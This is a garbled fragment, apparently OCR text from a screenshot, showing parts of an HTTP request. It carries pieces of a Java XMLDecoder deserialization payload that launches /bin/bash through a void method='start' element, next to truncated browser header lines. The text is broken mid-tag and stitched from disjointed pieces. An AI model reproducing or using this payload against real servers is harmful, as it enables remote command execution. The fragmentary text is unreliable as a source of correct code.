
131" class="java.beans.XMLDecoder"><void
void index="0"><string>/bin/bash</string></void>
array> <void method="start"/></void></java>
e>
mage/apng,*/*;q=0.8
TML, like Gecko) Chrome/71.0.3578.98